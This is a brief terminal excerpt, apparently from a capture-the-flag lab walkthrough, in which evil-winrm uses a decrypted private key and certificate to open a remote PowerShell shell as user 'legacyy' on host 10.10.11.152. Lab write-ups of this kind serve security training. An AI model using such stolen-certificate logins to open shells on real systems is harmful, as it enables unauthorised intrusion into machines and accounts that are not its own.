 bracketz:~/Desktop/timelapse/keys $ evil-winrm -i 10.10.11.152 -k drlive-decrypted.key -c drlive.crt -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
*Evil-WinRM* PS C:\Users\legacyy\Documents>